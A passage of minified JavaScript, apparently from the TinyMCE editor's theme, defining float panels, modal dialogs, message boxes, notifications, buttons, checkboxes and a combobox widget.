for(n=wt.length;n--;)wt[n]===t&&wt.splice(n,1);if(wt.length)for(n=0;n<wt.length;n++)wt[n].modal&&(r++,i=wt[n]),wt[n].getEl().style.zIndex=r,wt[n].zIndex=r,r++;var o=we("#"+t.classPrefix+"modal-block",t.getContainerElm())[0];i?we(o).css("z-index",i.zIndex-1):o&&(o.parentNode.removeChild(o),pt=!1),kt.currentZIndex=r}var kt=bt.extend({Mixins:[Se,yt],init:function(e){var i=this;i._super(e),(i._eventsRoot=i).classes.add("floatpanel"),e.autohide&&(Ct(),function(){if(!gt){var e=document.documentElement,t=e.clientWidth,n=e.clientHeight;gt=function(){document.all&&t===e.clientWidth&&n===e.clientHeight||(t=e.clientWidth,n=e.clientHeight,kt.hideAll())},we(window).on("resize",gt)}}(),xt.push(i)),e.autofix&&(mt||(mt=function(){var e;for(e=xt.length;e--;)Rt(xt[e])},we(window).on("scroll",mt)),i.on("move",function(){Rt(this)})),i.on("postrender show",function(e){if(e.control===i){var t,n=i.classPrefix;i.modal&&!pt&&((t=we("#"+n+"modal-block",i.getContainerElm()))[0]||(t=we('<div id="'+n+'modal-block" class="'+n+"reset "+n+'fade"></div>').appendTo(i.getContainerElm())),u.setTimeout(function(){t.addClass(n+"in"),we(i.getEl()).addClass(n+"in")}),pt=!0),Et(!0,i)}}),i.on("show",function(){i.parents().each(function(e){if(e.state.get("fixed"))return i.fixed(!0),!1})}),e.popover&&(i._preBodyHtml='<div class="'+i.classPrefix+'arrow"></div>',i.classes.add("popover").add("bottom").add(i.isRtl()?"end":"start")),i.aria("label",e.ariaLabel),i.aria("labelledby",i._id),i.aria("describedby",i.describedBy||i._id+"-none")},fixed:function(e){var t=this;if(t.state.get("fixed")!==e){if(t.state.get("rendered")){var n=Ce.getViewPort();e?t.layoutRect().y-=n.y:t.layoutRect().y+=n.y}t.classes.toggle("fixed",e),t.state.set("fixed",e)}return t},show:function(){var e,t=this._super();for(e=xt.length;e--&&xt[e]!==this;);return-1===e&&xt.push(this),t},hide:function(){return Tt(this),Et(!1,this),this._super()},hideAll:function(){kt.hideAll()},close:function(){return this.fire("close").isDefaultPrevented()||(this.remove(),Et(!1,this)),this},remove:function(){Tt(this),this._super()},postRender:function(){return this.settings.bodyRole&&this.getEl("body").setAttribute("role",this.settings.bodyRole),this._super()}});function Tt(e){var t;for(t=xt.length;t--;)xt[t]===e&&xt.splice(t,1);for(t=wt.length;t--;)wt[t]===e&&wt.splice(t,1)}kt.hideAll=function(){for(var e=xt.length;e--;){var t=xt[e];t&&t.settings.autohide&&(t.hide(),xt.splice(e,1))}};var Ht=function(e,t){return!(!e||t.settings.ui_container)},St=function(s,e,t){var a,n,l=v.DOM,i=s.getParam("fixed_toolbar_container");i&&(n=l.select(i)[0]);var r=function(){if(a&&a.moveRel&&a.visible()&&!a._fixed){var e=s.selection.getScrollContainer(),t=s.getBody(),n=0,i=0;if(e){var r=l.getPos(t),o=l.getPos(e);n=Math.max(0,o.x-r.x),i=Math.max(0,o.y-r.y)}a.fixed(!1).moveRel(t,s.rtl?["tr-br","br-tr"]:["tl-bl","bl-tl","tr-br"]).moveBy(n,i)}},o=function(){a&&(a.show(),r(),l.addClass(s.getBody(),"mce-edit-focus"))},u=function(){a&&(a.hide(),kt.hideAll(),l.removeClass(s.getBody(),"mce-edit-focus"))},c=function(){a?a.visible()||o():(a=e.panel=b.create({type:n?"panel":"floatpanel",role:"application",classes:"tinymce tinymce-inline",layout:"flex",direction:"column",align:"stretch",autohide:!1,autofix:Ht(n,s),fixed:Ht(n,s),border:1,items:[!1===d(s)?null:{type:"menubar",border:"0 0 1 0",items:se(s)},L(s,f(s))]}),O.setUiContainer(s,a),_(s),n?a.renderTo(n).reflow():a.renderTo().reflow(),C(s,a),o(),V(s),s.on("nodeChange",r),s.on("ResizeWindow",r),s.on("activate",o),s.on("deactivate",u),s.nodeChanged())};return s.settings.content_editable=!0,s.on("focus",function(){!1===g(s)&&t.skinUiCss?l.styleSheetLoader.load(t.skinUiCss,c,c):c()}),s.on("blur hide",u),s.on("remove",function(){a&&(a.remove(),a=null)}),!1===g(s)&&t.skinUiCss?l.styleSheetLoader.load(t.skinUiCss,ve(s)):ve(s)(),{}};function Mt(i,r){var o,s,a=this,l=st.classPrefix;a.show=function(e,t){function n(){o&&(we(i).append('<div class="'+l+"throbber"+(r?" "+l+"throbber-inline":"")+'"></div>'),t&&t())}return a.hide(),o=!0,e?s=u.setTimeout(n,e):n(),a},a.hide=function(){var e=i.lastChild;return u.clearTimeout(s),e&&-1!==e.className.indexOf("throbber")&&e.parentNode.removeChild(e),o=!1,a}}var Nt=function(e,t){var n;e.on("ProgressState",function(e){n=n||new Mt(t.panel.getEl("body")),e.state?n.show(e.time):n.hide()})},Pt=function(e,t,n){var i=function(e){var t=e.settings,n=t.skin,i=t.skin_url;if(!1!==n){var r=n||"lightgray";i=i?e.documentBaseURI.toAbsolute(i):h.baseURL+"/skins/"+r}return i}(e);return i&&(n.skinUiCss=i+"/skin.min.css",e.contentCSS.push(i+"/content"+(e.inline?".inline":"")+".min.css")),Nt(e,t),e.getParam("inline",!1,"boolean")?St(e,t,n):xe(e,t,n)},Dt=st.extend({Mixins:[Se],Defaults:{classes:"widget tooltip tooltip-n"},renderHtml:function(){var e=this,t=e.classPrefix;return'<div id="'+e._id+'" class="'+e.classes+'" role="presentation"><div class="'+t+'tooltip-arrow"></div><div class="'+t+'tooltip-inner">'+e.encode(e.state.get("text"))+"</div></div>"},bindStates:function(){var t=this;return t.state.on("change:text",function(e){t.getEl().lastChild.innerHTML=t.encode(e.value)}),t._super()},repaint:function(){var e,t;e=this.getEl().style,t=this._layoutRect,e.left=t.x+"px",e.top=t.y+"px",e.zIndex=131070}}),Wt=st.extend({init:function(i){var r=this;r._super(i),i=r.settings,r.canFocus=!0,i.tooltip&&!1!==Wt.tooltips&&(r.on("mouseenter",function(e){var t=r.tooltip().moveTo(-65535);if(e.control===r){var n=t.text(i.tooltip).show().testMoveRel(r.getEl(),["bc-tc","bc-tl","bc-tr"]);t.classes.toggle("tooltip-n","bc-tc"===n),t.classes.toggle("tooltip-nw","bc-tl"===n),t.classes.toggle("tooltip-ne","bc-tr"===n),t.moveRel(r.getEl(),n)}else t.hide()}),r.on("mouseleave mousedown click",function(){r.tooltip().remove(),r._tooltip=null})),r.aria("label",i.ariaLabel||i.tooltip)},tooltip:function(){return this._tooltip||(this._tooltip=new Dt({type:"tooltip"}),O.inheritUiContainer(this,this._tooltip),this._tooltip.renderTo()),this._tooltip},postRender:function(){var e=this,t=e.settings;e._super(),e.parent()||!t.width&&!t.height||(e.initLayoutRect(),e.repaint()),t.autofocus&&e.focus()},bindStates:function(){var t=this;function n(e){t.aria("disabled",e),t.classes.toggle("disabled",e)}function i(e){t.aria("pressed",e),t.classes.toggle("active",e)}return t.state.on("change:disabled",function(e){n(e.value)}),t.state.on("change:active",function(e){i(e.value)}),t.state.get("disabled")&&n(!0),t.state.get("active")&&i(!0),t._super()},remove:function(){this._super(),this._tooltip&&(this._tooltip.remove(),this._tooltip=null)}}),Ot=Wt.extend({Defaults:{value:0},init:function(e){this._super(e),this.classes.add("progress"),this.settings.filter||(this.settings.filter=function(e){return Math.round(e)})},renderHtml:function(){var e=this._id,t=this.classPrefix;return'<div id="'+e+'" class="'+this.classes+'"><div class="'+t+'bar-container"><div class="'+t+'bar"></div></div><div class="'+t+'text">0%</div></div>'},postRender:function(){return this._super(),this.value(this.settings.value),this},bindStates:function(){var t=this;function n(e){e=t.settings.filter(e),t.getEl().lastChild.innerHTML=e+"%",t.getEl().firstChild.firstChild.style.width=e+"%"}return t.state.on("change:value",function(e){n(e.value)}),n(t.state.get("value")),t._super()}}),At=function(e,t){e.getEl().lastChild.textContent=t+(e.progressBar?" "+e.progressBar.value()+"%":"")},Bt=st.extend({Mixins:[Se],Defaults:{classes:"widget notification"},init:function(e){var t=this;t._super(e),t.maxWidth=e.maxWidth,e.text&&t.text(e.text),e.icon&&(t.icon=e.icon),e.color&&(t.color=e.color),e.type&&t.classes.add("notification-"+e.type),e.timeout&&(e.timeout<0||0<e.timeout)&&!e.closeButton?t.closeButton=!1:(t.classes.add("has-close"),t.closeButton=!0),e.progressBar&&(t.progressBar=new Ot),t.on("click",function(e){-1!==e.target.className.indexOf(t.classPrefix+"close")&&t.close()})},renderHtml:function(){var e,t=this,n=t.classPrefix,i="",r="",o="";return t.icon&&(i='<i class="'+n+"ico "+n+"i-"+t.icon+'"></i>'),e=' style="max-width: '+t.maxWidth+"px;"+(t.color?"background-color: "+t.color+';"':'"'),t.closeButton&&(r='<button type="button" class="'+n+'close" aria-hidden="true">\xd7</button>'),t.progressBar&&(o=t.progressBar.renderHtml()),'<div id="'+t._id+'" class="'+t.classes+'"'+e+' role="presentation">'+i+'<div class="'+n+'notification-inner">'+t.state.get("text")+"</div>"+o+r+'<div style="clip: rect(1px, 1px, 1px, 1px);height: 1px;overflow: hidden;position: absolute;width: 1px;" aria-live="assertive" aria-relevant="additions" aria-atomic="true"></div></div>'},postRender:function(){var e=this;return u.setTimeout(function(){e.$el.addClass(e.classPrefix+"in"),At(e,e.state.get("text"))},100),e._super()},bindStates:function(){var t=this;return t.state.on("change:text",function(e){t.getEl().firstChild.innerHTML=e.value,At(t,e.value)}),t.progressBar&&(t.progressBar.bindStates(),t.progressBar.state.on("change:value",function(e){At(t,t.state.get("text"))})),t._super()},close:function(){return this.fire("close").isDefaultPrevented()||this.remove(),this},repaint:function(){var e,t;e=this.getEl().style,t=this._layoutRect,e.left=t.x+"px",e.top=t.y+"px",e.zIndex=65534}});function Lt(o){var s=function(e){return e.inline?e.getElement():e.getContentAreaContainer()};return{open:function(e,t){var n,i=w.extend(e,{maxWidth:(n=s(o),Ce.getSize(n).width)}),r=new Bt(i);return 0<(r.args=i).timeout&&(r.timer=setTimeout(function(){r.close(),t()},i.timeout)),r.on("close",function(){t()}),r.renderTo(),r},close:function(e){e.close()},reposition:function(e){G(e,function(e){e.moveTo(0,0)}),function(n){if(0<n.length){var e=n.slice(0,1)[0],t=s(o);e.moveRel(t,"tc-tc"),G(n,function(e,t){0<t&&e.moveRel(n[t-1].getEl(),"bc-tc")})}}(e)},getArgs:function(e){return e.args}}}var It=[],zt="";function Ft(e){var t,n=we("meta[name=viewport]")[0];!1!==fe.overrideViewPort&&(n||((n=document.createElement("meta")).setAttribute("name","viewport"),document.getElementsByTagName("head")[0].appendChild(n)),(t=n.getAttribute("content"))&&void 0!==zt&&(zt=t),n.setAttribute("content",e?"width=device-width,initial-scale=1.0,user-scalable=0,minimum-scale=1.0,maximum-scale=1.0":zt))}function Ut(e,t){(function(){for(var e=0;e<It.length;e++)if(It[e]._fullscreen)return!0;return!1})()&&!1===t&&we([document.documentElement,document.body]).removeClass(e+"fullscreen")}var Vt=kt.extend({modal:!0,Defaults:{border:1,layout:"flex",containerCls:"panel",role:"dialog",callbacks:{submit:function(){this.fire("submit",{data:this.toJSON()})},close:function(){this.close()}}},init:function(e){var n=this;n._super(e),n.isRtl()&&n.classes.add("rtl"),n.classes.add("window"),n.bodyClasses.add("window-body"),n.state.set("fixed",!0),e.buttons&&(n.statusbar=new bt({layout:"flex",border:"1 0 0 0",spacing:3,padding:10,align:"center",pack:n.isRtl()?"start":"end",defaults:{type:"button"},items:e.buttons}),n.statusbar.classes.add("foot"),n.statusbar.parent(n)),n.on("click",function(e){var t=n.classPrefix+"close";(Ce.hasClass(e.target,t)||Ce.hasClass(e.target.parentNode,t))&&n.close()}),n.on("cancel",function(){n.close()}),n.on("move",function(e){e.control===n&&kt.hideAll()}),n.aria("describedby",n.describedBy||n._id+"-none"),n.aria("label",e.title),n._fullscreen=!1},recalc:function(){var e,t,n,i,r=this,o=r.statusbar;r._fullscreen&&(r.layoutRect(Ce.getWindowSize()),r.layoutRect().contentH=r.layoutRect().innerH),r._super(),e=r.layoutRect(),r.settings.title&&!r._fullscreen&&(t=e.headerW)>e.w&&(n=e.x-Math.max(0,t/2),r.layoutRect({w:t,x:n}),i=!0),o&&(o.layoutRect({w:r.layoutRect().innerW}).recalc(),(t=o.layoutRect().minW+e.deltaW)>e.w&&(n=e.x-Math.max(0,t-e.w),r.layoutRect({w:t,x:n}),i=!0)),i&&r.recalc()},initLayoutRect:function(){var e,t=this,n=t._super(),i=0;if(t.settings.title&&!t._fullscreen){e=t.getEl("head");var r=Ce.getSize(e);n.headerW=r.width,n.headerH=r.height,i+=n.headerH}t.statusbar&&(i+=t.statusbar.layoutRect().h),n.deltaH+=i,n.minH+=i,n.h+=i;var o=Ce.getWindowSize();return n.x=t.settings.x||Math.max(0,o.w/2-n.w/2),n.y=t.settings.y||Math.max(0,o.h/2-n.h/2),n},renderHtml:function(){var e=this,t=e._layout,n=e._id,i=e.classPrefix,r=e.settings,o="",s="",a=r.html;return e.preRender(),t.preRender(e),r.title&&(o='<div id="'+n+'-head" class="'+i+'window-head"><div id="'+n+'-title" class="'+i+'title">'+e.encode(r.title)+'</div><div id="'+n+'-dragh" class="'+i+'dragh"></div><button type="button" class="'+i+'close" aria-hidden="true"><i class="mce-ico mce-i-remove"></i></button></div>'),r.url&&(a='<iframe src="'+r.url+'" tabindex="-1"></iframe>'),void 0===a&&(a=t.renderHtml(e)),e.statusbar&&(s=e.statusbar.renderHtml()),'<div id="'+n+'" class="'+e.classes+'" hidefocus="1"><div class="'+e.classPrefix+'reset" role="application">'+o+'<div id="'+n+'-body" class="'+e.bodyClasses+'">'+a+"</div>"+s+"</div></div>"},fullscreen:function(e){var n,t,i=this,r=document.documentElement,o=i.classPrefix;if(e!==i._fullscreen)if(we(window).on("resize",function(){var e;if(i._fullscreen)if(n)i._timer||(i._timer=u.setTimeout(function(){var e=Ce.getWindowSize();i.moveTo(0,0).resizeTo(e.w,e.h),i._timer=0},50));else{e=(new Date).getTime();var t=Ce.getWindowSize();i.moveTo(0,0).resizeTo(t.w,t.h),50<(new Date).getTime()-e&&(n=!0)}}),t=i.layoutRect(),i._fullscreen=e){i._initial={x:t.x,y:t.y,w:t.w,h:t.h},i.borderBox=Pe("0"),i.getEl("head").style.display="none",t.deltaH-=t.headerH+2,we([r,document.body]).addClass(o+"fullscreen"),i.classes.add("fullscreen");var s=Ce.getWindowSize();i.moveTo(0,0).resizeTo(s.w,s.h)}else i.borderBox=Pe(i.settings.border),i.getEl("head").style.display="",t.deltaH+=t.headerH,we([r,document.body]).removeClass(o+"fullscreen"),i.classes.remove("fullscreen"),i.moveTo(i._initial.x,i._initial.y).resizeTo(i._initial.w,i._initial.h);return i.reflow()},postRender:function(){var t,n=this;setTimeout(function(){n.classes.add("in"),n.fire("open")},0),n._super(),n.statusbar&&n.statusbar.postRender(),n.focus(),this.dragHelper=new ft(n._id+"-dragh",{start:function(){t={x:n.layoutRect().x,y:n.layoutRect().y}},drag:function(e){n.moveTo(t.x+e.deltaX,t.y+e.deltaY)}}),n.on("submit",function(e){e.isDefaultPrevented()||n.close()}),It.push(n),Ft(!0)},submit:function(){return this.fire("submit",{data:this.toJSON()})},remove:function(){var e,t=this;for(t.dragHelper.destroy(),t._super(),t.statusbar&&this.statusbar.remove(),Ut(t.classPrefix,!1),e=It.length;e--;)It[e]===t&&It.splice(e,1);Ft(0<It.length)},getContentWindow:function(){var e=this.getEl().getElementsByTagName("iframe")[0];return e?e.contentWindow:null}});!function(){if(!fe.desktop){var n={w:window.innerWidth,h:window.innerHeight};u.setInterval(function(){var e=window.innerWidth,t=window.innerHeight;n.w===e&&n.h===t||(n={w:e,h:t},we(window).trigger("resize"))},100)}we(window).on("resize",function(){var e,t,n=Ce.getWindowSize();for(e=0;e<It.length;e++)t=It[e].layoutRect(),It[e].moveTo(It[e].settings.x||Math.max(0,n.w/2-t.w/2),It[e].settings.y||Math.max(0,n.h/2-t.h/2))})}();var Yt=Vt.extend({init:function(e){e={border:1,padding:20,layout:"flex",pack:"center",align:"center",containerCls:"panel",autoScroll:!0,buttons:{type:"button",text:"Ok",action:"ok"},items:{type:"label",multiline:!0,maxWidth:500,maxHeight:200}},this._super(e)},Statics:{OK:1,OK_CANCEL:2,YES_NO:3,YES_NO_CANCEL:4,msgBox:function(e){var t,i=e.callback||function(){};function n(e,t,n){return{type:"button",text:e,subtype:n?"primary":"",onClick:function(e){e.control.parents()[1].close(),i(t)}}}switch(e.buttons){case Yt.OK_CANCEL:t=[n("Ok",!0,!0),n("Cancel",!1)];break;case Yt.YES_NO:case Yt.YES_NO_CANCEL:t=[n("Yes",1,!0),n("No",0)],e.buttons===Yt.YES_NO_CANCEL&&t.push(n("Cancel",-1));break;default:t=[n("Ok",!0,!0)]}return new Vt({padding:20,x:e.x,y:e.y,minWidth:300,minHeight:100,layout:"flex",pack:"center",align:"center",buttons:t,title:e.title,role:"alertdialog",items:{type:"label",multiline:!0,maxWidth:500,maxHeight:200,text:e.text},onPostRender:function(){this.aria("describedby",this.items()[0]._id)},onClose:e.onClose,onCancel:function(){i(!1)}}).renderTo(document.body).reflow()},alert:function(e,t){return"string"==typeof e&&(e={text:e}),e.callback=t,Yt.msgBox(e)},confirm:function(e,t){return"string"==typeof e&&(e={text:e}),e.callback=t,e.buttons=Yt.OK_CANCEL,Yt.msgBox(e)}}}),$t=function(n){return{renderUI:function(e){return Pt(n,this,e)},resizeTo:function(e,t){return ce(n,e,t)},resizeBy:function(e,t){return de(n,e,t)},getNotificationManagerImpl:function(){return Lt(n)},getWindowManagerImpl:function(){return{open:function(n,e,t){var i;return n.title=n.title||" ",n.url=n.url||n.file,n.url&&(n.width=parseInt(n.width||320,10),n.height=parseInt(n.height||240,10)),n.body&&(n.items={defaults:n.defaults,type:n.bodyType||"form",items:n.body,data:n.data,callbacks:n.commands}),n.url||n.buttons||(n.buttons=[{text:"Ok",subtype:"primary",onclick:function(){i.find("form")[0].submit()}},{text:"Cancel",onclick:function(){i.close()}}]),(i=new Vt(n)).on("close",function(){t(i)}),n.data&&i.on("postRender",function(){this.find("*").each(function(e){var t=e.name();t in n.data&&e.value(n.data[t])})}),i.features=n||{},i.params=e||{},i=i.renderTo(document.body).reflow()},alert:function(e,t,n){var i;return(i=Yt.alert(e,function(){t()})).on("close",function(){n(i)}),i},confirm:function(e,t,n){var i;return(i=Yt.confirm(e,function(e){t(e)})).on("close",function(){n(i)}),i},close:function(e){e.close()},getParams:function(e){return e.params},setParams:function(e,t){e.params=t}}}}},Xt=Me.extend({Defaults:{firstControlClass:"first",lastControlClass:"last"},init:function(e){this.settings=w.extend({},this.Defaults,e)},preRender:function(e){e.bodyClasses.add(this.settings.containerClass)},applyClasses:function(e){var t,n,i,r,o=this.settings;t=o.firstControlClass,n=o.lastControlClass,e.each(function(e){e.classes.remove(t).remove(n).add(o.controlClass),e.visible()&&(i||(i=e),r=e)}),i&&i.classes.add(t),r&&r.classes.add(n)},renderHtml:function(e){var t="";return this.applyClasses(e.items()),e.items().each(function(e){t+=e.renderHtml()}),t},recalc:function(){},postRender:function(){},isNative:function(){return!1}}),qt=Xt.extend({Defaults:{containerClass:"abs-layout",controlClass:"abs-layout-item"},recalc:function(e){e.items().filter(":visible").each(function(e){var t=e.settings;e.layoutRect({x:t.x,y:t.y,w:t.w,h:t.h}),e.recalc&&e.recalc()})},renderHtml:function(e){return'<div id="'+e._id+'-absend" class="'+e.classPrefix+'abs-end"></div>'+this._super(e)}}),jt=Wt.extend({Defaults:{classes:"widget btn",role:"button"},init:function(e){var t,n=this;n._super(e),e=n.settings,t=n.settings.size,n.on("click mousedown",function(e){e.preventDefault()}),n.on("touchstart",function(e){n.fire("click",e),e.preventDefault()}),e.subtype&&n.classes.add(e.subtype),t&&n.classes.add("btn-"+t),e.icon&&n.icon(e.icon)},icon:function(e){return arguments.length?(this.state.set("icon",e),this):this.state.get("icon")},repaint:function(){var e,t=this.getEl().firstChild;t&&((e=t.style).width=e.height="100%"),this._super()},renderHtml:function(){var e,t,n=this,i=n._id,r=n.classPrefix,o=n.state.get("icon"),s=n.state.get("text"),a="",l=n.settings;return(e=l.image)?(o="none","string"!=typeof e&&(e=window.getSelection?e[0]:e[1]),e=" style=\"background-image: url('"+e+"')\""):e="",s&&(n.classes.add("btn-has-text"),a='<span class="'+r+'txt">'+n.encode(s)+"</span>"),o=o?r+"ico "+r+"i-"+o:"",t="boolean"==typeof l.active?' aria-pressed="'+l.active+'"':"",'<div id="'+i+'" class="'+n.classes+'" tabindex="-1"'+t+'><button id="'+i+'-button" role="presentation" type="button" tabindex="-1">'+(o?'<i class="'+o+'"'+e+"></i>":"")+a+"</button></div>"},bindStates:function(){var o=this,n=o.$,i=o.classPrefix+"txt";function s(e){var t=n("span."+i,o.getEl());e?(t[0]||(n("button:first",o.getEl()).append('<span class="'+i+'"></span>'),t=n("span."+i,o.getEl())),t.html(o.encode(e))):t.remove(),o.classes.toggle("btn-has-text",!!e)}return o.state.on("change:text",function(e){s(e.value)}),o.state.on("change:icon",function(e){var t=e.value,n=o.classPrefix;t=(o.settings.icon=t)?n+"ico "+n+"i-"+o.settings.icon:"";var i=o.getEl().firstChild,r=i.getElementsByTagName("i")[0];t?(r&&r===i.firstChild||(r=document.createElement("i"),i.insertBefore(r,i.firstChild)),r.className=t):r&&i.removeChild(r),s(o.state.get("text"))}),o._super()}}),Jt=jt.extend({init:function(e){e=w.extend({text:"Browse...",multiple:!1,accept:null},e),this._super(e),this.classes.add("browsebutton"),e.multiple&&this.classes.add("multiple")},postRender:function(){var n=this,t=Ce.create("input",{type:"file",id:n._id+"-browse",accept:n.settings.accept});n._super(),we(t).on("change",function(e){var t=e.target.files;n.value=function(){return t.length?n.settings.multiple?t:t[0]:null},e.preventDefault(),t.length&&n.fire("change",e)}),we(t).on("click",function(e){e.stopPropagation()}),we(n.getEl("button")).on("click",function(e){e.stopPropagation(),t.click()}),n.getEl().appendChild(t)},remove:function(){we(this.getEl("button")).off(),we(this.getEl("input")).off(),this._super()}}),Gt=ct.extend({Defaults:{defaultType:"button",role:"group"},renderHtml:function(){var e=this,t=e._layout;return e.classes.add("btn-group"),e.preRender(),t.preRender(e),'<div id="'+e._id+'" class="'+e.classes+'"><div id="'+e._id+'-body">'+(e.settings.html||"")+t.renderHtml(e)+"</div></div>"}}),Kt=Wt.extend({Defaults:{classes:"checkbox",role:"checkbox",checked:!1},init:function(e){var t=this;t._super(e),t.on("click mousedown",function(e){e.preventDefault()}),t.on("click",function(e){e.preventDefault(),t.disabled()||t.checked(!t.checked())}),t.checked(t.settings.checked)},checked:function(e){return arguments.length?(this.state.set("checked",e),this):this.state.get("checked")},value:function(e){return arguments.length?this.checked(e):this.checked()},renderHtml:function(){var e=this,t=e._id,n=e.classPrefix;return'<div id="'+t+'" class="'+e.classes+'" unselectable="on" aria-labelledby="'+t+'-al" tabindex="-1"><i class="'+n+"ico "+n+'i-checkbox"></i><span id="'+t+'-al" class="'+n+'label">'+e.encode(e.state.get("text"))+"</span></div>"},bindStates:function(){var o=this;function t(e){o.classes.toggle("checked",e),o.aria("checked",e)}return o.state.on("change:text",function(e){o.getEl("al").firstChild.data=o.translate(e.value)}),o.state.on("change:checked change:value",function(e){o.fire("change"),t(e.value)}),o.state.on("change:icon",function(e){var t=e.value,n=o.classPrefix;if(void 0===t)return o.settings.icon;t=(o.settings.icon=t)?n+"ico "+n+"i-"+o.settings.icon:"";var i=o.getEl().firstChild,r=i.getElementsByTagName("i")[0];t?(r&&r===i.firstChild||(r=document.createElement("i"),i.insertBefore(r,i.firstChild)),r.className=t):r&&i.removeChild(r)}),o.state.get("checked")&&t(!0),o._super()}}),Zt=tinymce.util.Tools.resolve("tinymce.util.VK"),Qt=Wt.extend({init:function(i){var r=this;r._super(i),i=r.settings,r.classes.add("combobox"),r.subinput=!0,r.ariaTarget="inp",i.menu=i.menu||i.values,i.menu&&(i.icon="caret"),r.on("click",function(e){var t=e.target,n=r.getEl();if(we.contains(n,t)||t===n)for(;t&&t!==n;)t.id&&-1!==t.id.indexOf("-open")&&(r.fire("action"),i.menu&&(r.showMenu(),e.aria&&r.menu.items()[0].focus())),t=t.parentNode}),r.on("keydown",function(e){var t;13===e.keyCode&&"INPUT"===e.target.nodeName&&(e.preventDefault(),r.parents().reverse().each(function(e){if(e.toJSON)return t=e,!1}),r.fire("submit",{data:t.toJSON()}))}),r.on("keyup",function(e){if("INPUT"===e.target.nodeName){var t=r.state.get("value"),n=e.target.value;n!==t&&(r.state.set("value",n),r.fire("autocomplete",e))}}),r.on("mouseover",function(e){var t=r.tooltip().moveTo(-65535);if(r.statusLevel()&&-1!==e.target.className.indexOf(r.classPrefix+"status")){var n=r.statusMessage()||"Ok",i=t.text(n).show().testMoveRel(e.target,["bc-tc","bc-tl","bc-tr"]);t.classes.toggle("tooltip-n","bc-tc"===i),t.classes.toggle("tooltip-nw","bc-tl"===i),t.classes.toggle("tooltip-ne","bc-tr"===i),t.moveRel(e.target,i)}})},statusLevel:function(e){return 0<arguments.length&&this.state.set("statusLevel",e),this.state.get("statusLevel")},statusMessage:function(e){return 0<arguments.length&&this.state.set("statusMessage",e),this.state.get("statusMessage")},showMenu:function(){var e,t=this,n=t.settings;t.menu||((e=n.menu||[]).length?e={type:"menu",items:e}:e.type=e.type||"menu",t.menu=b.create(e).parent(t).renderTo(t.getContainerElm()),t.fire("createmenu"),t.menu.reflow(),t.menu.on("cancel",function(e){e.control===t.menu&&t.focus()}),t.menu.on("show hide",function(e){e.control.items().each(function(e){e.active(e.value()===t.value())})}).fire("show"),t.menu.on("select",function(e){t.value(e.control.value())}),t.on("focusin",function(e){"INPUT"===e.target.tagName.toUpperCase()&&t.menu.hide()}),t.aria("expanded",!0)),t.menu.show(),t.menu.layoutRect({w:t.layoutRect().w}),t.menu.moveRel(t.getEl(),t.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"])},focus:function(){this.getEl("inp").focus()},repaint:function(){var e,t,n=this,i=n.getEl(),r=n.getEl("open"),o=n.layoutRect(),s=0,a=i.firstChild;n.statusLevel()&&"none"!==n.statusLevel()&&(s=parseInt(Ce.getRuntimeStyle(a,"padding-right"),10)-parseInt(Ce.getRuntimeStyle(a,"padding-left"),10)),e=r?o.w-Ce.getSize(r).width-10:o.w-10;var l=document;return l.all&&(!l.documentMode||l.documentMode<=8)&&(t=n.layoutRect().h-2+"px"),we(a).css({width:e-s,lineHeight:t}),n._super(),n},postRender:function(){var t=this;return we(this.getEl("inp")).on("change",function(e){t.state.set("value",e.target.value),t.fire("change",e)}),t._super()},renderHtml:function(){var e,t,n,i=this,r=i._id,o=i.settings,s=i.classPrefix,a=i.state.get("value")||"",l="",u="";return"spellcheck"in o&&(u+=' spellcheck="'+o.spellcheck+'"'),o.maxLength&&(u+=' maxlength="'+o.maxLength+'"'),o.size&&(u+=' size="'+o.size+'"'),o.subtype&&(u+=' type="'+o.subtype+'"'),n='<i id="'+r+'-status" class="mce-status mce-ico" style="display: none"></i>',i.disabled()&&(u+=' disabled="disabled"'),(e=o.icon)&&"caret"!==e&&(e=s+"ico "+s+"i-"+o.icon),t=i.state.get("text"),(e||t)&&(l='<div id="'+r+'-open" class="'+s+"btn "+s+'open" tabIndex="-1" role="button"><button id="'+r+'-action" type="button" hidefocus="1" tabindex="-1">'+("caret"!==e?'<i class="'+e+'"></i>':'<i class="'+s+'caret"></i>')+(t?(e?" ":"")+t:"")+"</button></div>",i.classes.add("has-open")),'<div id="'+r+'" class="'+i.classes+'"><input id="'+r+'-inp" class="'+s+'textbox" value="'+i.encode(a,!1)+'" hidefocus="1"'+u+' placeholder="'+i.encode(o.placeholder)+'" />'+n+l+"</div>"},value:function(e){return arguments.length?(this.state.set("value",e),this):(this.state.get("rendered")&&this.state.set("value",this.getEl("inp").value),this.state.get("value"))},showAutoComplete:function(e,i){var r=this;if(0!==e.length){r.menu?r.menu.items().remove():r.menu=b.create({type:"menu",classes:"combobox-menu",layout:"flow"}).parent(r).renderTo(),w.each(e,function(e){var t,n;r.menu.add({text:e.title,url:e.previewUrl,match:i,classes:"menu-item-ellipsis",onclick:(t=e.value,n=e.title,function(){r.fire("selectitem",{title:n,value:t})})})}),r.menu.renderNew(),r.hideMenu(),r.menu.on("cancel",function(e){e.control.parent()===r.menu&&(e.stopPropagation(),r.focus(),r.hideMenu())}),r.menu.on("select",function(){r.focus()});var t=r.layoutRect().w;r.menu.layoutRect({w:t,minW:0,maxW:t}),r.menu.repaint(),r.menu.reflow(),r.menu.show(),r.menu.moveRel(r.getEl(),r.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"])}else r.hideMenu()},hideMenu:function(){this.menu&&this.menu.hide()},bindStates:function(){var r=this;r.state.on("change:value",function(e){r.getEl("inp").value!==e.value&&(r.getEl("inp").value=e.value)}),r.state.on("change:disabled",function(e){r.getEl("inp").disabled=e.value}),r.state.on("change:statusLevel",function(e){var t=r.getEl("status"),n=r.classPrefix,i=e.value;Ce.css(t,"display","none"===i?"none":""),Ce.toggleClass(t,n+"i-checkmark","ok"===i),Ce.toggleClass(t,n+"i-warning","warn"===i),Ce.toggleClass(t,n+"i-error","error"===i),r.classes.toggle("has-status","none"!==i),r.repaint()}),Ce.on(r.getEl("status"),"mouseleave",function(){r.tooltip().hide()}),r.on("cancel",function(e){r.menu&&r.menu.visible()&&(e.stopPropagation(),r.hideMenu())});var n=function(e,t){t&&0<t.items().length&&t.items().eq(e)[0].focus()};return r.on("keydown",function(e){var t=e.keyCode;"INPUT"===e.target.nodeName&&(t===Zt.DOWN?(e.preventDefault(),r.fire("autocomplete"),n(0,r.menu)):t===Zt.UP&&(e.preventDefault(),n(-1,r.menu)))}),r._super()},remove:function(){we(this.getEl("inp")).off(),this.menu&&this.menu.remove(),this._super()}}),en=Qt.extend({init:function(e){var 